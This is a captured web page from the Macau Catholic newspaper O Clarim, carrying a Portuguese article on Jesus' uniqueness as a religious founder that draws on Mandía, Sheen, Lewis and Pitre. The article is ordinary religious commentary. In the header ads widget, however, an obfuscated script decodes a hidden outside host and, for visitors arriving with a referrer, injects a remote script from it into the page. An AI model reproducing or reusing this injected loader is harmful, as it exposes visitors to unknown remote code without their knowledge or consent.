

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/
body_size: 14121
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO Comments Feed" href="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/23176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=23176' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcaracteristicas-singulares-de-um-fundador-religioso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcaracteristicas-singulares-de-um-fundador-religioso%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A divina autenticidade de Jesus de Nazaré



O director d’O CLARIM, padre José Mario Mandía, publicou recentemente na edição inglesa (online) um pequeno apontamento sobre traços da singularidade de Jesus de Nazaré enquanto fundador religioso. Trata-se de uma reflexão dominical, em parte dirigida aos"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-e1644490848721.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-e1644490848721.jpg"/>
  <meta property="article:published_time" content="2022-02-11T14:24:00+08:00"/>
  <meta property="article:modified_time" content="2022-02-10T19:01:27+08:00" />
  <meta property="og:updated_time" content="2022-02-10T19:01:27+08:00" />
  <meta property="article:section" content="Religião"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO"/>
  <meta itemprop="headline" content="CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO"/>
  <meta itemprop="description" content="A divina autenticidade de Jesus de Nazaré



O director d’O CLARIM, padre José Mario Mandía, publicou recentemente na edição inglesa (online) um pequeno apontamento sobre traços da singularidade de Jesus de Nazaré enquanto fundador religioso. Trata-se de uma reflexão dominical, em parte dirigida aos"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-e1644490848721.jpg"/>
  <meta itemprop="datePublished" content="2022-02-11"/>
  <meta itemprop="dateModified" content="2022-02-10T19:01:27+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/"/>
  <meta name="twitter:description" content="A divina autenticidade de Jesus de Nazaré



O director d’O CLARIM, padre José Mario Mandía, publicou recentemente na edição inglesa (online) um pequeno apontamento sobre traços da singularidade de Jesus de Nazaré enquanto fundador religioso. Trata-se de uma reflexão dominical, em parte dirigida aos"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-e1644490848721.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-23176 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-23176" class="post-23176 post type-post status-publish format-standard has-post-thumbnail hentry category-religiao category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="A divina autenticidade de Jesus de Nazaré" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Religiao1-e1644490848721.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/" rel="bookmark"><time class="entry-date published" datetime="2022-02-11T14:24:00+08:00">February 11, 2022</time><time class="updated" datetime="2022-02-10T19:01:27+08:00">February 10, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/religiao/" rel="category tag">Religião</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>A divina autenticidade de Jesus de Nazaré</h3>



<p>O director d’<em>O CLARIM</em>, padre José Mario Mandía, publicou recentemente na edição inglesa (online) um pequeno apontamento sobre traços da singularidade de Jesus de Nazaré enquanto fundador religioso. Trata-se de uma reflexão dominical, em parte dirigida aos católicos de Xangai. Jesus foi único na sua essência, missão e legado, numa dualidade entre o humano e o divino: verdadeiro Deus e verdadeiro homem.</p>



<p>O padre José Mario Mandía inicia a reflexão levando-nos à passagem da leitura de Jesus no Templo, do livro de Isaías, onde afirma ser o cumprimento da profecia messiânica: «<em>Hoje cumpriu-se esta passagem da Escritura, que vocês acabam de ouvir</em>» (Lucas 4:16-21).</p>



<p>Jesus é verdadeiramente único, vinca o padre Mandía: “É o único homem, único fundador de uma religião, que poderia afirmar que as pessoas tinham falado da sua vinda, séculos antes de ele nascer”. Nesta linha de pensamento, o sacerdote cita o arcebispo D. Fulton J. Sheen: “Sócrates não teve ninguém que previsse o seu nascimento. Buda não teve ninguém para o pré-anunciar e à sua mensagem ou dizer o dia em que ele se sentaria debaixo da árvore. Confúcio não tinha o nome da sua mãe e a sua terra natal registados, nem foram dados aos homens séculos antes da sua chegada, para que, quando chegasse, os homens soubessem que ele era um mensageiro de Deus. Mas, com Cristo, foi diferente. Por causa das profecias do Antigo Testamento, a sua vinda não foi inesperada. Não havia previsões sobre Buda, Confúcio, Lao-tze, Maomé, ou qualquer outra pessoa; mas havia previsões sobre Cristo” (The Only Person Ever Pre-Announced, capítulo 1 do livro Life of Christ).</p>



<p>Esta não foi a única afirmação que Jesus fez, explica o padre Mandía: “Ele também afirmou ser divino. Nenhum outro fundador religioso o fez. É por isso que os líderes judeus queriam-no morto. Ele até usou o nome de Deus como revelado a Moisés. Em João 8:58, diz aos judeus: ‘Em verdade, em verdade vos digo, antes que Abraão fosse, Eu Sou’. Agora compare isto com Êxodo 3:14: ‘Deus disse a Moisés: «<em>Eu Sou Aquele Que Sou</em>». E ele [Deus] disse: «<em>Dizei isto ao povo de Israel, Eu Sou</em>[YHWH]<em>enviou-me até vós</em>»’. Em todos os quatro Evangelhos, Jesus afirma cerca de 42: ‘Eu Sou’. Incrível, não é? É por isso que CS Lewis disse que Jesus ou era Deus, ou ‘um lunático’, ou ‘ele seria o diabo do inferno’ [Mere Christianity]. Muitas pessoas chamam a este trilema o argumento: ‘Lunático, Mentiroso ou Senhor’, ou ‘Louco, Mau ou Deus’”.</p>



<p>No entanto, o nosso director lembra que Jesus não era apenas um “discurso”. Ele apresentou provas sobre quem realmente era. O padre Mandía destaca que algumas dessas provas são os seus milagres – curas instantâneas, multiplicar recursos (o milagre dos pães e dos peixes), controlar o estado do tempo, ressuscitar os mortos; estes entre tantos outros. Aqui é de salientar, como refere o sacerdote, que estes milagres não foram vistos por uma ou duas, mas na sua maioria, por multidões de pessoas. “Os Evangelhos registam 38 milagres de Jesus, incluindo o mais espectacular de todos: a sua própria ressurreição. Jesus ressuscitado foi visto certa vez por cerca de quinhentas pessoas que também o tinham visto sofrer e morrer nas mãos dos romanos”, aponta.</p>



<p>Os evangelistas Marcos e João relatam que Jesus apareceu primeiro a Maria Madalena, logo de manhã, e a outra Maria (Marcos 16:9; João 20:14-18; Mateus 28:9-10). As mulheres são as primeiras testemunhas da ressurreição do Senhor. Pela tarde, antes de aparecer aos Onze, Jesus encontra-se com dois discípulos a caminho de Emaús (Lucas 24:13-35; Marcos16:12-13). Já de noite, no Cenáculo – a sala usada para a Última Ceia –, Jesus aparece ao grupo dos Onze (João 20:19-23).</p>



<p>Para além dos milagres que Jesus realizou, o padre Mandía acentua que outra prova da sua natureza divina são as profecias. Algumas delas sobre si mesmo: que ele será – deve ser (não “poderá ser”) – negado, traído; que ele deve (não “deverá”) sofrer, morrer&#8230; e ressuscitar! “Fez previsões sobre os seus próprios apóstolos, como um iria negá-lo, outro iria traí-lo, enquanto os outros iriam dispersar-se quando ele fosse preso, e como eles viriam de novo a ele. Predisse o futuro de Jerusalém, como seria destruída (foi de facto destruída pelos romanos no ano 70 d.C.)”, destaca ainda.</p>



<p>As palavras de Jesus levadas a acções, conclui o padre José Mario Mandía, “lembram-nos as seguintes palavras no início da Bíblia: ‘E Deus disse: Faça-se a luz; e houve luz. [Génesis 1:3]. Deus falou, Deus fez. Jesus falou, Jesus fez. Isto não é tão revelador!”.</p>



<p><strong>A AUTENTICIDADE DAS ESCRITURAS</strong></p>



<p>Os acontecimentos descritos nas Sagradas Escrituras são muitas vezes acreditados pelo próprio autor, como o fez João Evangelista: «<em>Este é o discípulo que deu testemunho destas coisas e que as escreveu. E nós sabemos que o seu testemunho é verdadeiro</em>» (João 21:24).</p>



<p>Por tudo o que Jesus fez à sua dimensão divina, disse e pregou, tendo-se revelado como o verdadeiro Messias anunciado no Antigo Testamento, é preciso crer na autenticidade das Sagradas Escrituras e nos eventos descritos. Até porque, a verdade que proclamam, tem sido por vezes questionada no meio académico. Há quem defenda que nos primeiros séculos os Evangelhos nem tinham o nome do evangelista atribuído. Alegando também que pelas inúmeras cópias que foram feitas ao longo dos séculos e em diversas regiões, que o verdadeiro testemunho e relato foi-se alterando e perdeu-se. Uma dessas figuras controversa é o agnóstico académico Bart Ehrman.</p>



<p>Numa linha contrária aos pressupostos ateístas, o professor de Teologia e investigador das Sagradas Escrituras, Brant Pitre, escreveu o livro The Case for Jesus – The Biblical and Historical Evidence for Christ (“O Caso de Jesus – A Evidência Bíblica e Histórica para Cristo”). Na obra, em síntese, Pitre dá respostas fundamentadas defendendo a autenticidade dos Evangelhos e a divindade de Cristo.</p>



<p>Segundo o autor, ao olharmos para as provas históricas reais, encontramos algo bastante diferente: os quatro Evangelhos são de facto antigas biografias greco-romanas, baseadas no testemunho ocular dos alunos de Jesus e dos seus seguidores, e escritas durante a vida dos Apóstolos.</p>



<p>Sobre a questão da falsa atribuição dos Evangelhos, Pitre refere que então haveria uma intenção explicita de lhe dar grande autoridade e não se escolheria nem Marcos, nem Lucas, que não foram testemunhas oculares. Dessa forma, teriam atribuído esses Evangelhos, porventura, a Pedro, a André, ou até mesmo ao próprio Jesus. Por outro lado, dado os inúmeros manuscritos existentes, teríamos cópias dos Evangelhos até com diferentes autorias o que não acontece.</p>



<p>Brant Pitre mostra porque é que os primeiros cristãos – todos cristãos judeus – vieram a acreditar que Jesus de Nazaré era de facto o Messias judeu há muito esperado. Refere que a resposta gira em torno das duas expressões favoritas de Jesus: “o Reino de Deus” e o “Filho do Homem”. No livro The Case for Jesus, defende que ambas as expressões são extraídas directamente do livro de Daniel. E vai mais longe ao afirmar que as profecias de Daniel foram interpretadas pelos judeus do primeiro século, não só predizendo a vinda do Messias, mas também dando uma linha temporal para quando ele chegaria.</p>



<p>A autenticidade – histórica e factual – de Jesus se ter revelado como Deus está no coração da sua obra, assim o afirma com emoção Brant Pitre, académico e investigador fervoroso na fé.</p>



<p class="has-text-align-right"><strong>Miguel Augusto</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CARACTERÍSTICAS SINGULARES DE UM FUNDADOR RELIGIOSO" data-url="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/caracteristicas-singulares-de-um-fundador-religioso/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/fortaleza-real-de-maqueronte-a-leste-do-mar-morto/" rel="prev">FORTALEZA REAL DE MAQUERONTE, A LESTE DO MAR MORTO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/capa-11-02-22/" rel="next">Capa 11-02-22</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

